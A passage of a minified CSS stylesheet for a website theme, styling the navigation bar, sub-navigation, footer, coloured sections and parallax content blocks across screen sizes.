.infoboard__inner,.block.block--parallax .customnav .parallax__inner,.customnav .bapp.bapp--contactarea .contactarea__inner,.customnav .bapp.bapp--infoboard .infoboard__inner,.customnav .block.block--parallax .parallax__inner,.customnav .container,.customnav .customsubnav>div,.customnav .navbar .megamenu .megamenu__auth .megamenu__container,.navbar .megamenu .megamenu__auth .customnav .megamenu__container{padding-left:0;padding-right:0}}@media (min-width:992px){.navbar-brand{align-items:center;display:flex}}.customnav .customnav__inner{display:flex;justify-content:space-between}.customnav .customnav__inner .customnav__brand{align-items:center;display:inline-flex}.customnav .customnav__inner .customnav__brand img:first-of-type{width:191px}@media (max-width:370px){.customnav .customnav__inner .customnav__brand img:first-of-type{width:130px}}.customnav .customnav__inner .customnav__brand span{margin-left:52px;position:relative}.customnav .customnav__inner .customnav__brand span:before{background-image:url(/_resources/themes/clv/dist/app/images/bk-nav-arrow.svg);background-repeat:no-repeat;background-size:cover;content:"";height:48px;left:-29px;position:absolute;top:50%;transform:translateY(-50%);transform-style:preserve-3d;width:6px}@media (max-width:991.98px){.customnav .customnav__inner .customnav__brand span{display:none}}@media (min-width:992px){.customnav .customnav__inner .customnav__brand span{display:inline-block}}.customnav .customnav__inner .customnav__brand span:first-of-type img{max-height:48px;max-width:200px;width:auto}.customnav .customnav__inner .customnav__brand span>p{font-size:21px;font-weight:500;letter-spacing:0;line-height:21px;margin-bottom:0;max-width:200px;text-align:left;text-transform:uppercase;white-space:pre-line}.customnav .customnav__inner .customnav__brand span>a{display:inline-block}.customnav .customnav__inner .customnav__brand span>p a{color:inherit;text-decoration:none}.customnav .customnav__inner .customnav__nav{align-items:center;display:flex}.customnav .customnav__inner .customnav__nav>.btn{color:#2b3a44;margin-right:20px}@media (max-width:575.98px){.customnav .customnav__inner .customnav__nav>.btn{font-size:12px;margin-right:10px;padding-left:.5rem;padding-right:.5rem}}@media (min-width:576px) and (max-width:767.98px){.customnav .customnav__inner .customnav__nav>.btn{font-size:16px;padding-left:.75rem;padding-right:.75rem}}.customnav .megamenu-trg{background-color:#fff;border-radius:50%;height:50px;width:50px}.customnav .megamenu-trg:after{display:none}.customnav .megamenu-trg>span{display:inline-block;height:100%;position:relative;width:100%}.customnav .megamenu-trg>span:after,.customnav .megamenu-trg>span:before{background-position:50%;background-repeat:no-repeat;background-size:cover;content:"";display:inline-block;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);transform-style:preserve-3d}.customnav .megamenu-trg>span:before{background-image:url(/_resources/themes/clv/dist/app/images/nav-bar.svg);height:13px;width:18px}.customnav .megamenu-trg>span:after{background-image:url(/_resources/themes/clv/dist/app/images/nav-bar-close.svg);height:18px;opacity:0;width:19px}.customnav .megamenu-trg[aria-expanded=false]>span:before{opacity:1}.customnav .megamenu-trg[aria-expanded=false]>span:after,.customnav .megamenu-trg[aria-expanded=true]>span:before{opacity:0}.customnav .megamenu-trg[aria-expanded=true]>span:after{opacity:1}.customsubnav{background-color:var(--brand-primarytint);border-bottom:1px solid #354754;height:44px;width:100%}@media (min-width:992px){.customsubnav{display:none}}@media (max-width:575.98px){.customsubnav{align-items:center;display:flex;height:auto;min-height:44px;padding:5px 0}}.customsubnav>div{align-items:center;display:flex;height:100%}@media (max-width:575.98px){.customsubnav>div{padding:0 34px!important}}@media (max-width:767.98px){.customsubnav>div{padding:0 5px}}.customsubnav>div span{color:#fff;font-size:14px;font-weight:600;letter-spacing:.05em;line-height:16px;margin-left:-8px;position:relative;text-align:left;text-transform:uppercase}.customsubnav>div span>a{text-decoration:none}.customsubnav>div span:before{background-color:#fff;content:"";height:28px;left:16px;-webkit-mask-image:url(/_resources/themes/clv/dist/app/images/bk-nav-arrow.svg);mask-image:url(/_resources/themes/clv/dist/app/images/bk-nav-arrow.svg);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:cover;mask-size:cover;position:absolute;top:50%;transform:translateY(-50%);transform-style:preserve-3d;width:4px}.customsubnav>div span[data-colour=White]:before{background-color:#fff!important}.customsubnav>div span[data-colour=Black]:before{background-color:#000!important}.customsubnav>div span[data-colour=Charcoal]:before{background-color:#2b3a44!important}.customsubnav>div span:first-of-type{padding-right:10px}.customsubnav>div span:first-of-type:before{display:none}.customsubnav>div span:first-of-type img{max-height:24px;width:auto}.customsubnav>div span:nth-of-type(2){padding-left:44px}.header-with-sub .navbar-expand{z-index:1035}@media (max-width:991.98px){.header-with-sub .navbar-expand{flex-wrap:wrap}}.footer{background-color:var(--brand-primary);padding:43px 0 23px}@media (min-width:768px){.footer{padding:63px 0}}.footer .footer__primary{align-items:center;display:flex;flex-wrap:wrap;justify-content:center}@media (min-width:768px){.footer .footer__primary{justify-content:space-between}}.footer .footer__primary .footer__logo{display:inline-block}.footer .footer__primary .footer__logo img{width:192px}@media (max-width:991.98px){.footer .footer__primary>div:nth-child(n+2){margin-top:20px}.footer .footer__primary>div:nth-of-type(2){width:100%}}@media (min-width:768px) and (max-width:1199.98px){.footer .footer__primary>div:nth-of-type(3){margin-top:20px;width:100%}}.footer .footer__primary .footer__list{display:flex;font-size:12px;line-height:130%;list-style:none;margin:0;padding:0}@media (min-width:992px){.footer .footer__primary .footer__list li{margin-left:20px}}.footer .footer__primary .footer__list li a{color:#fff;text-decoration-line:underline}body[data-theme-dark] .footer .footer__primary .footer__list li a{color:#2b3a44}@media (max-width:991.98px){.footer .footer__primary .footer__list.footer__list--links{flex-wrap:wrap;justify-content:center;margin-bottom:10px;margin-top:10px}.footer .footer__primary .footer__list.footer__list--links li{width:100%}}@media (max-width:767.98px){.footer .footer__primary .footer__list.footer__list--links li{text-align:center}}@media (max-width:991.98px){.footer .footer__primary .footer__list.footer__list--links li:nth-child(n+2){margin-top:20px}}.footer .footer__primary .footer__list.footer__list--links li a{transition:color .3s ease-in-out}.footer .footer__primary .footer__list.footer__list--links li a:hover{color:#e6e6e6}body[data-theme-dark] .footer .footer__primary .footer__list.footer__list--links li a{transition:color .3s ease-in-out}body[data-theme-dark] .footer .footer__primary .footer__list.footer__list--links li a:hover{color:#3f5563}.footer .footer__primary .footer__list.footer__list--social li{align-items:center;border-radius:30px 50px 50px 0;display:inline-flex;height:36px;justify-content:center;width:43px}body:not([data-theme-dark]) .footer .footer__primary .footer__list.footer__list--social li{background-color:#fff}body[data-theme-dark] .footer .footer__primary .footer__list.footer__list--social li{background-color:#2b3a44}.footer .footer__primary .footer__list.footer__list--social li:not(:first-child){margin-left:20px}.footer .footer__primary .footer__list.footer__list--social li:first-child{margin-left:0}.footer .footer__primary .footer__list.footer__list--social li a{align-items:center;display:inline-flex;font-size:18px;height:100%;justify-content:center;text-decoration:none;transition:color .3s ease-in-out;width:100%}.footer .footer__primary .footer__list.footer__list--social li a[data-social=facebook]:hover{color:#4267b2}.footer .footer__primary .footer__list.footer__list--social li a[data-social=instagram]:hover{color:#c13584}.footer .footer__primary .footer__list.footer__list--social li a[data-social=linkedin]:hover{color:#2867b2}body:not([data-theme-dark]) .footer .footer__primary .footer__list.footer__list--social li a{color:#2b3a44}body[data-theme-dark] .footer .footer__primary .footer__list.footer__list--social li a{color:#fff}.footer .footer__secondary{color:#fff;font-size:10px;margin-top:30px}body[data-theme-dark] .footer .footer__secondary{color:#2b3a44}main{overflow:hidden;padding-top:107px}main.maintenance-ribbon{padding-top:128px}main.maintenance-ribbon.disruption-ribbon{padding-top:148px}main.disruption-ribbon{padding-top:128px}@media (max-width:991.98px){.section .contact__info:not(:last-child){margin-bottom:2rem}}.section .contact__info .contact_address{margin-bottom:1rem}.section .contact__info .contact_address p{margin-bottom:0}.reviews{scroll-margin-top:100px}.section.section--pt1{padding-top:64px}.section.section--pb1{padding-bottom:64px}.section.section--pt2,.section.section--pt2sm{padding:64px 0}@media (max-width:767.98px){.section.section--pt2sm{padding-bottom:20px}}.section.section--tiles{padding:64px 0}@media (max-width:767.98px){.section.section--tiles{padding:26px 0 45px}}.section[data-colour=light-blue40]{background-color:var(--brand-primarytint40)}.section[data-colour=light-pink]{background-color:#faf0f1}.section[data-colour=white-light]{background-color:#f9f9f9}.section[data-colour=light-blue]{background-color:var(--brand-secondary)}.section[data-colour=light-gray]{background-color:#f6f6f6}.section[data-colour=dusty-pink]{background-color:#fce3e1}.section[data-colour=Background1]{background-color:var(--brand-background1)}.section[data-colour=Background2]{background-color:var(--brand-background2)}.section[data-colour=Background3]{background-color:var(--brand-background3)}@media (max-width:575.98px){.bapp.bapp--contactarea .section.section--container-mdp .contactarea__inner,.bapp.bapp--infoboard .section.section--container-mdp .infoboard__inner,.block.block--parallax .section.section--container-mdp .parallax__inner,.navbar .megamenu .megamenu__auth .section.section--container-mdp .megamenu__container,.section.section--container-mdp .bapp.bapp--contactarea .contactarea__inner,.section.section--container-mdp .bapp.bapp--infoboard .infoboard__inner,.section.section--container-mdp .block.block--parallax .parallax__inner,.section.section--container-mdp .container,.section.section--container-mdp .customsubnav>div,.section.section--container-mdp .navbar .megamenu .megamenu__auth .megamenu__container{padding-left:0;padding-right:0}}.section.section--wideintro{background-position:50%;background-size:cover}.section.section--wideintro .wrapper{background:linear-gradient(0deg,rgba(65,65,65,.8),rgba(65,65,65,.51),transparent)}.bapp.bapp--contactarea .section.section--wideintro .wrapper .contactarea__inner,.bapp.bapp--infoboard .section.section--wideintro .wrapper .infoboard__inner,.block.block--parallax .section.section--wideintro .wrapper .parallax__inner,.navbar .megamenu .megamenu__auth .section.section--wideintro .wrapper .megamenu__container,.section.section--wideintro .wrapper .bapp.bapp--contactarea .contactarea__inner,.section.section--wideintro .wrapper .bapp.bapp--infoboard .infoboard__inner,.section.section--wideintro .wrapper .block.block--parallax .parallax__inner,.section.section--wideintro .wrapper .container,.section.section--wideintro .wrapper .customsubnav>div,.section.section--wideintro .wrapper .navbar .megamenu .megamenu__auth .megamenu__container{align-items:center;display:flex;height:650px;justify-content:flex-start}.bapp.bapp--contactarea .section.section--wideintro .wrapper .center--align.contactarea__inner,.bapp.bapp--infoboard .section.section--wideintro .wrapper .center--align.infoboard__inner,.block.block--parallax .section.section--wideintro .wrapper .center--align.parallax__inner,.navbar .megamenu .megamenu__auth .section.section--wideintro .wrapper .center--align.megamenu__container,.section.section--wideintro .wrapper .bapp.bapp--contactarea .center--align.contactarea__inner,.section.section--wideintro .wrapper .bapp.bapp--infoboard .center--align.infoboard__inner,.section.section--wideintro .wrapper .block.block--parallax .center--align.parallax__inner,.section.section--wideintro .wrapper .container.center--align,.section.section--wideintro .wrapper .customsubnav>div.center--align,.section.section--wideintro .wrapper .navbar .megamenu .megamenu__auth .center--align.megamenu__container{justify-content:center}@media (min-width:768px){.bapp.bapp--contactarea .section.section--wideintro .wrapper .contactarea__inner,.bapp.bapp--infoboard .section.section--wideintro .wrapper .infoboard__inner,.block.block--parallax .section.section--wideintro .wrapper .parallax__inner,.navbar .megamenu .megamenu__auth .section.section--wideintro .wrapper .megamenu__container,.section.section--wideintro .wrapper .bapp.bapp--contactarea .contactarea__inner,.section.section--wideintro .wrapper .bapp.bapp--infoboard .infoboard__inner,.section.section--wideintro .wrapper .block.block--parallax .parallax__inner,.section.section--wideintro .wrapper .container,.section.section--wideintro .wrapper .customsubnav>div,.section.section--wideintro .wrapper .navbar .megamenu .megamenu__auth .megamenu__container{height:700px}}@media (min-width:992px){.bapp.bapp--contactarea .section.section--wideintro .wrapper .contactarea__inner,.bapp.bapp--infoboard .section.section--wideintro .wrapper .infoboard__inner,.block.block--parallax .section.section--wideintro .wrapper .parallax__inner,.navbar .megamenu .megamenu__auth .section.section--wideintro .wrapper .megamenu__container,.section.section--wideintro .wrapper .bapp.bapp--contactarea .contactarea__inner,.section.section--wideintro .wrapper .bapp.bapp--infoboard .infoboard__inner,.section.section--wideintro .wrapper .block.block--parallax .parallax__inner,.section.section--wideintro .wrapper .container,.section.section--wideintro .wrapper .customsubnav>div,.section.section--wideintro .wrapper .navbar .megamenu .megamenu__auth .megamenu__container{height:730px}}.bapp.bapp--contactarea .section.section--wideintro .wrapper .contactarea__inner .block.block--parallax .block__text,.bapp.bapp--infoboard .section.section--wideintro .wrapper .infoboard__inner .block.block--parallax .block__text,.block.block--parallax .section.section--wideintro .wrapper .parallax__inner .block.block--parallax .block__text,.navbar .megamenu .megamenu__auth .section.section--wideintro .wrapper .megamenu__container .block.block--parallax .block__text,.section.section--wideintro .wrapper .bapp.bapp--contactarea .contactarea__inner .block.block--parallax .block__text,.section.section--wideintro .wrapper .bapp.bapp--infoboard .infoboard__inner .block.block--parallax .block__text,.section.section--wideintro .wrapper .block.block--parallax .parallax__inner .block.block--parallax .block__text,.section.section--wideintro .wrapper .container .block.block--parallax .block__text,.section.section--wideintro .wrapper .customsubnav>div .block.block--parallax .block__text,.section.section--wideintro .wrapper .navbar .megamenu .megamenu__auth .megamenu__container .block.block--parallax .block__text{align-items:flex-start;display:flex;flex-direction:column;width:100%!important}.bapp.bapp--contactarea .section.section--wideintro .wrapper .contactarea__inner .block.block--parallax .block__text .text__header.h1,.bapp.bapp--contactarea .section.section--wideintro .wrapper .contactarea__inner .block.block--parallax .block__text h1.text__header,.bapp.bapp--infoboard .section.section--wideintro .wrapper .infoboard__inner .block.block--parallax .block__text .text__header.h1,.bapp.bapp--infoboard .section.section--wideintro .wrapper .infoboard__inner .block.block--parallax .block__text h1.text__header,.block.block--parallax .section.section--wideintro .wrapper .parallax__inner .block.block--parallax .block__text .text__header.h1,.block.block--parallax .section.section--wideintro .wrapper .parallax__inner .block.block--parallax .block__text h1.text__header,.navbar .megamenu .megamenu__auth .section.section--wideintro .wrapper .megamenu__container .block.block--parallax .block__text .text__header.h1,.navbar .megamenu .megamenu__auth .section.section--wideintro .wrapper .megamenu__container .block.block--parallax .block__text h1.text__header,.section.section--wideintro .wrapper .bapp.bapp--contactarea .contactarea__inner .block.block--parallax .block__text .text__header.h1,.section.section--wideintro .wrapper .bapp.bapp--contactarea .contactarea__inner .block.block--parallax .block__text h1.text__header,.section.section--wideintro .wrapper .bapp.bapp--infoboard .infoboard__inner .block.block--parallax .block__text .text__header.h1,.section.section--wideintro .wrapper .bapp.bapp--infoboard .infoboard__inner .block.block--parallax .block__text h1.text__header,.section.section--wideintro .wrapper .block.block--parallax .parallax__inner .block.block--parallax .block__text .text__header.h1,.section.section--wideintro .wrapper .block.block--parallax .parallax__inner .block.block--parallax .block__text h1.text__header,.section.section--wideintro .wrapper .container .block.block--parallax .block__text .text__header.h1,.section.section--wideintro .wrapper .container .block.block--parallax .block__text h1.text__header,.section.section--wideintro .wrapper .customsubnav>div .block.block--parallax .block__text .text__header.h1,.section.section--wideintro .wrapper .customsubnav>div .block.block--parallax .block__text h1.text__header,.section.section--wideintro .wrapper .navbar .megamenu .megamenu__auth .megamenu__container .block.block--parallax .block__text .text__header.h1,.section.section--wideintro .wrapper .navbar .megamenu .megamenu__auth .megamenu__container .block.block--parallax .block__text h1.text__header{margin:.5rem 0 0}.bapp.bapp--contactarea .section.section--wideintro .wrapper .contactarea__inner .block.block--parallax .block__text.light--text,.bapp.bapp--infoboard .section.section--wideintro .wrapper .infoboard__inner .block.block--parallax .block__text.light--text,.block.block--parallax .section.section--wideintro .wrapper .parallax__inner .block.block--parallax .block__text.light--text,.navbar .megamenu .megamenu__auth .section.section--wideintro .wrapper .megamenu__container .block.block--parallax .block__text.light--text,.section.section--wideintro .wrapper .bapp.bapp--contactarea .contactarea__inner .block.block--parallax .block__text.light--text,.section.section--wideintro .wrapper .bapp.bapp--infoboard .infoboard__inner .block.block--parallax .block__text.light--text,.section.section--wideintro .wrapper .block.block--parallax .parallax__inner .block.block--parallax .block__text.light--text,.section.section--wideintro .wrapper .container .block.block--parallax .block__text.light--text,.section.section--wideintro .wrapper .customsubnav>div .block.block--parallax .block__text.light--text,.section.section--wideintro .wrapper .navbar .megamenu .megamenu__auth .megamenu__container .block.block--parallax .block__text.light--text{color:#fff}.bapp.bapp--contactarea .section.section--wideintro .wrapper .contactarea__inner .block.block--parallax .block__text.center--align,.bapp.bapp--infoboard .section.section--wideintro .wrapper .infoboard__inner .block.block--parallax .block__text.center--align,.block.block--parallax .section.section--wideintro .wrapper .parallax__inner .block.block--parallax .block__text.center--align,.navbar .megamenu .megamenu__auth .section.section--wideintro .wrapper .megamenu__container .block.block--parallax .block__text.center--align,.section.section--wideintro .wrapper .bapp.bapp--contactarea .contactarea__inner .block.block--parallax .block__text.center--align,.section.section--wideintro .wrapper .bapp.bapp--infoboard .infoboard__inner .block.block--parallax .block__text.center--align,.section.section--wideintro .wrapper .block.block--parallax .parallax__inner .block.block--parallax .block__text.center--align,.section.section--wideintro .wrapper .container .block.block--parallax .block__text.center--align,.section.section--wideintro .wrapper .customsubnav>div .block.block--parallax .block__text.center--align,.section.section--wideintro .wrapper .navbar .megamenu .megamenu__auth .megamenu__container .block.block--parallax .block__text.center--align{align-items:center}.bapp.bapp--contactarea .section.section--wideintro .wrapper .contactarea__inner .block.block--parallax .block__text .separator,.bapp.bapp--infoboard .section.section--wideintro .wrapper .infoboard__inner .block.block--parallax .block__text .separator,.block.block--parallax .section.section--wideintro .wrapper .parallax__inner .block.block--parallax .block__text .separator,.navbar .megamenu .megamenu__auth .section.section--wideintro .wrapper .megamenu__container .block.block--parallax .block__text .separator,.section.section--wideintro .wrapper .bapp.bapp--contactarea .contactarea__inner .block.block--parallax .block__text .separator,.section.section--wideintro .wrapper .bapp.bapp--infoboard .infoboard__inner .block.block--parallax .block__text .separator,.section.section--wideintro .wrapper .block.block--parallax .parallax__inner .block.block--parallax .block__text .separator,.section.section--wideintro .wrapper .container .block.block--parallax .block__text .separator,.section.section--wideintro .wrapper .customsubnav>div .block.block--parallax .block__text .separator,.section.section--wideintro .wrapper .navbar .megamenu .megamenu__auth .megamenu__container .block.block--parallax .block__text .separator{background:linear-gradient(90deg,hsla(0,0%,100%,.361),transparent);background-position:50%;background-repeat:no-repeat;height:1px;margin-top:1rem;max-width:300px;width:100%}.bapp.bapp--contactarea .section.section--wideintro .wrapper .contactarea__inner .block.block--parallax .block__text .separator.center--align,.bapp.bapp--infoboard .section.section--wideintro .wrapper .infoboard__inner .block.block--parallax .block__text .separator.center--align,.block.block--parallax .section.section--wideintro .wrapper .parallax__inner .block.block--parallax .block__text .separator.center--align,.navbar .megamenu .megamenu__auth .section.section--wideintro .wrapper .megamenu__container .block.block--parallax .block__text .separator.center--align,.section.section--wideintro .wrapper .bapp.bapp--contactarea .contactarea__inner .block.block--parallax .block__text .separator.center--align,.section.section--wideintro .wrapper .bapp.bapp--infoboard .infoboard__inner .block.block--parallax .block__text .separator.center--align,.section.section--wideintro .wrapper .block.block--parallax .parallax__inner .block.block--parallax .block__text .separator.center--align,.section.section--wideintro .wrapper .container .block.block--parallax .block__text .separator.center--align,.section.section--wideintro .wrapper .customsubnav>div .block.block--parallax .block__text .separator.center--align,.section.section--wideintro .wrapper .navbar .megamenu .megamenu__auth .megamenu__container .block.block--parallax .block__text .separator.center--align{background:radial-gradient(hsla(0,0%,100%,.361),transparent)}.bapp.bapp--contactarea .section.section--wideintro .wrapper .contactarea__inner .block.block--parallax .block__text .action,.bapp.bapp--infoboard .section.section--wideintro .wrapper .infoboard__inner .block.block--parallax .block__text .action,.block.block--parallax .section.section--wideintro .wrapper .parallax__inner .block.block--parallax .block__text .action,.navbar .megamenu .megamenu__auth .section.section--wideintro .wrapper .megamenu__container .block.block--parallax .block__text .action,.section.section--wideintro .wrapper .bapp.bapp--contactarea .contactarea__inner .block.block--parallax .block__text .action,.section.section--wideintro .wrapper .bapp.bapp--infoboard .infoboard__inner .block.block--parallax .block__text .action,.section.section--wideintro .wrapper .block.block--parallax .parallax__inner .block.block--parallax .block__text .action,.section.section--wideintro .wrapper .container .block.block--parallax .block__text .action,.section.section--wideintro .wrapper .customsubnav>div .block.block--parallax .block__text .action,.section.section--wideintro .wrapper .navbar .megamenu .megamenu__auth .megamenu__container .block.block--parallax .block__text .action{margin-top:1.25rem}.section.section--layyellow{overflow:hidden;padding:20px 0 64px;position:relative}.section.section--layyellow:before{background-color:#ffda5b;content:"";height:100%;left:0;position:absolute;top:0;width:100%}@media (min-width:768px){.section.section--layyellow:before{width:calc(50% + 408px)}}@media (min-width:992px){.section.section--layyellow:before{width:calc(50% + 528px)}}@media (min-width:1200px){.section.section--layyellow:before{width:calc(50% + 608px)}}.section--glcontent .glcontent__hero{background-color:var(--brand-primarytint40);padding:80px 0}@media (min-width:992px){.section--glcontent .glcontent__hero{padding:94px 0}}.section--glcontent .glcontent__hero .h1,.section--glcontent .glcontent__hero .h2,.section--glcontent .glcontent__hero h1,.section--glcontent .glcontent__hero h2{font-family:urbane,sans-serif;font-size:40px;font-style:normal;font-weight:300;letter-spacing:0;line-height:48px;text-align:left}@media (min-width:992px){.section--glcontent .glcontent__hero .h1,.section--glcontent .glcontent__hero .h2,.section--glcontent .glcontent__hero h1,.section--glcontent .glcontent__hero h2{font-size:50px;line-height:60px}}@media (min-width:1200px){.section--glcontent .glcontent__hero .h1,.section--glcontent .glcontent__hero .h2,.section--glcontent .glcontent__hero h1,.section--glcontent .glcontent__hero h2{font-size:60px;line-height:72px}}.section--glcontent .glcontent__area{overflow:hidden;padding:64px 0}.section--glcontent .glcontent__area.remove-padding{padding-bottom:0;padding-top:0}.section--glcontent .glcontent__area.remove-bottom-padding{padding-bottom:0}@media (max-width:767.98px){.section.section--mobilewhite{background-color:#fff!important}}.block.block--parallax[data-colour=pink]{background-color:#faf0f1}.block.block--parallax[data-colour=dusty-pink]{background-color:#fce3e1}.block.block--parallax[data-colour=light-blue]{background-color:#bdd7e4}.block.block--parallax[data-colour=white-lite]{background-color:#f9f9f9}.block.block--parallax[data-colour=white]{background-color:#fff}.block.block--parallax[data-colour=Background1]{background-color:var(--brand-background1)}.block.block--parallax[data-colour=Background2]{background-color:var(--brand-background2)}.block.block--parallax[data-colour=Background3]{background-color:var(--brand-background3)}.block.block--parallax[data-align=right] .parallax__inner{flex-direction:column-reverse}@media (min-width:768px){.block.block--parallax[data-align=right] .parallax__inner{flex-direction:row-reverse}}.block.block--parallax.block--parallax-prime .block__text{margin-top:80px;padding-right:30px}@media (max-width:767.98px){.block.block--parallax.block--parallax-prime .block__text{margin-bottom:10px;margin-top:64px;padding-left:0;padding-right:20px}}@media (max-width:575.98px){.block.block--parallax.block--parallax-prime .block__text{margin-top:20px;padding-left:24px;padding-right:24px}.block.block--parallax.block--parallax-prime[data-align=left] .block__text{padding-left:0;padding-right:0}.block.block--parallax.block--parallax-prime[data-align=left] .parallax__inner.parallax__inner--noalign .block__text{margin-top:0;padding-left:24px;padding-right:24px}}@media (min-width:768px){.block.block--parallax:not(.block--parallax-prime) .block__media,.block.block--parallax:not(.block--parallax-prime) .block__text{margin:64px 0}}@media (max-width:767.98px){.block.block--parallax:not(.block--parallax-prime) .parallax__slide .block__media{display:none}.block.block--parallax:not(.block--parallax-prime) .block__text{margin-top:64px}.block.block--parallax:not(.block--parallax-prime) .block__media.block__media--desktop{display:none}}@media (max-width:575.98px){.block.block--parallax:not(.block--parallax-prime) .block__text{padding:0 24px}}@media (max-width:767.98px){.block.block--parallax:not(.block--parallax-prime) .block__text{margin-bottom:64px}}.block.block--parallax:not(.block--parallax-prime)[data-align=right] .block__text{padding-left:23px;z-index:1}@media (max-width:575.98px){.block.block--parallax.block--parallax-prime .block__media{margin:40px auto 0;max-height:494px;max-width:330px}.block.block--parallax.block--parallax-prime .block__media.block__header_media{margin:0 auto}}@media (min-width:576px){.block.block--parallax.block--parallax-prime.block--parallax-primesingle{margin-bottom:64px}}@media (max-width:767.98px){.block.block--parallax.block--parallax-prime.block--parallax-primesingle .block__media{max-height:unset;max-width:unset}}.block.block--parallax .block__text{width:100%}@media (min-width:576px){.block.block--parallax .block__text{width:60%}}@media (min-width:1200px){.block.block--parallax .block__text{width:50%}}@media (max-width:767.98px){.block.block--parallax.block--parallax-single .block__media,.block.block--parallax.block--parallax-single .block__text{width:100%}}@media (min-width:576px){.block.block--parallax.block--parallax-primesingle .block__text{width:70%}}@media (min-width:992px){.block.block--parallax.block--parallax-primesingle .block__text{width:50%}}.block.block--parallax .block__text .btn{font-size:18px;font-style:normal;font-weight:500;line-height:22px;padding:10px 32px}.block.block--parallax .block__text .text__ilist{font-size:21px;font-style:normal;font-weight:500;line-height:28px;list-style:none;margin:0 0 24px;padding:0}.block.block--parallax .block__text .text__ilist li{margin-top:24px;padding-left:48px;position:relative}.block.block--parallax .block__text .text__ilist li i{font-size:24px;left:3px;position:absolute;top:1px}.block.block--parallax .block__text .text__ilist li[data-i]{padding-left:50px;position:relative}.block.block--parallax .block__text .text__ilist li[data-i]:before{left:0;position:absolute}.block.block--parallax .block__text .text__ilist li[data-i=doc]:before{content:"\e901";font-size:24px;margin-left:3px}.block.block--parallax .block__text .text__ilist li[data-i=meal]:before{content:"\e902";font-size:24px}.block.block--parallax .block__text .text__ilist li[data-i=brain]:before{content:"\e900";font-size:24px}.block.block--parallax .block__text .text__sup{font-size:21px;font-style:normal;font-weight:500;line-height:28px}@media (max-width:767.98px){.block.block--parallax .block__text .text__sup{display:none}}.block.block--parallax .block__text .agency__logo{margin-bottom:1rem;margin-top:1rem}@media (min-width:768px){.block.block--parallax .block__text .agency__logo{margin-top:0}}.block.block--parallax .block__text .agency__logo>img{max-width:180px}@media (min-width:768px){.block.block--parallax .block__text .agency__logo>img{max-width:200px}}.block.block--parallax .block__text .text__content{font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:400;line-height:24px;padding:24px 0 0}.block.block--parallax .block__text .text__content.text__content--solid{font-family:urbane,sans-serif;font-size:24px;font-weight:500;line-height:32px}.block.block--parallax .block__text .text__content.text__content-pt{padding-top:44px}.block.block--parallax .block__text .text__content p:last-child{margin:0}@media (max-width:767.98px){.block.block--parallax .block__text .text__content{padding-top:16px}}.block.block--parallax .pslide__item{overflow:hidden}@media (max-width:767.98px){.block.block--parallax .pslide__item{background-color:#2b3a44;border-radius:50px 50px 50px 0}.block.block--parallax .pslide__item .text__action .btn{background:none;border:none;border-radius:0;color:var(--brand-primary);font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:700;line-height:24px;padding:0;text-decoration-line:underline}.block.block--parallax .pslide__item .text__content p{color:#fff;font-size:18px;font-style:normal;font-weight:400;line-height:22px}}.block.block--parallax .block__text .text__action{margin-top:24px}@media (max-width:767.98px){.block.block--parallax .pslide__item .text__action{margin-top:20px;padding:0 14px 24px}.block.block--parallax .pslide__item .slide__content{padding:24px 14px 0}}.block.block--parallax .block__text .text__header.h1,.block.block--parallax .block__text h1.text__header{font-size:40px;font-style:normal;font-weight:300;line-height:48px;margin:24px 0}@media (min-width:576px) and (max-width:767.98px){.block.block--parallax .block__text .text__header.h1,.block.block--parallax .block__text h1.text__header{font-size:36px;line-height:43px}}@media (min-width:992px){.block.block--parallax .block__text .text__header.h1,.block.block--parallax .block__text h1.text__header{font-size:50px;line-height:60px}}@media (min-width:1200px){.block.block--parallax .block__text .text__header.h1,.block.block--parallax .block__text h1.text__header{font-size:60px;line-height:72px}}.block.block--parallax .block__text .text__header.h2,.block.block--parallax .block__text h2.text__header{font-size:31.68px;font-style:normal;font-weight:500;line-height:42.24px;margin-bottom:0}@media (min-width:576px){.block.block--parallax .block__text .text__header.h2,.block.block--parallax .block__text h2.text__header{font-size:31.68px;line-height:42.24px}}@media (min-width:768px){.block.block--parallax .block__text .text__header.h2,.block.block--parallax .block__text h2.text__header{font-size:25.2px;line-height:33.6px}}@media (min-width:992px){.block.block--parallax .block__text .text__header.h2,.block.block--parallax .block__text h2.text__header{font-size:32.4px;line-height:43.2px}}@media (min-width:1200px){.block.block--parallax .block__text .text__header.h2,.block.block--parallax .block__text h2.text__header{font-size:36px;line-height:48px}}.block.block--parallax .block__text .text__sub{display:block;font-family:objektiv-mk1,sans-serif;font-size:24px;font-style:normal;font-weight:400;line-height:40px;margin-bottom:16px}.block.block--parallax .block__media{overflow:hidden;position:relative;width:100%}@media (min-width:576px){.block.block--parallax .block__media{width:40%}}@media (min-width:1200px){.block.block--parallax .block__media{width:50%}}@media (min-width:576px){.block.block--parallax:not(.block--parallax-home) .block__media{overflow:visible}.block.block--parallax.block--parallax-primesingle .block__media{width:30%}}@media (min-width:992px){.block.block--parallax.block--parallax-primesingle .block__media{width:50%}}@media (max-width:767.98px){.block.block--parallax.block--parallax-center[data-circle=true]:not(.block--parallax-single) .block__media{display:none}}.block.block--parallax .parallax__inner{align-items:flex-start;display:flex;flex-wrap:wrap;padding-left:0;padding-right:0}@media (max-width:767.98px){.block.block--parallax .parallax__inner{padding-left:0!important;padding-right:0!important}}.block.block--parallax .parallax__inner .parallax__slidelabel{display:block;font-size:32px;font-weight:400;letter-spacing:0;line-height:40px;margin-bottom:40px;text-align:left}@media (min-width:768px){.block.block--parallax .parallax__inner .parallax__slidelabel{display:none}}.block.block--parallax .parallax__inner .parallax__slide .pslide__item .slide__image{display:block;padding-bottom:67.987804878%;position:relative}@media (min-width:768px){.block.block--parallax .parallax__inner .parallax__slide .pslide__item .slide__image{display:none}}.block.block--parallax .parallax__inner .parallax__slide .pslide__item .slide__image img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;position:absolute;top:0;width:100%}.block.block--parallax .parallax__inner.parallax__inner--noalign{align-items:unset}@media (max-width:575.98px){.block.block--parallax.block--parallax-prime .parallax__inner{flex-direction:column-reverse}}.block.block--parallax.block--parallax-center .parallax__inner{align-items:center}@media (max-width:767.98px){.block.block--parallax.block--parallax-center .parallax__inner{flex-direction:column-reverse}.block.block--parallax.block--parallax-center .parallax__inner .block__text>div:first-child{padding-top:0}}.block.block--parallax.block--parallax-single .block__text{padding-top:0}@media 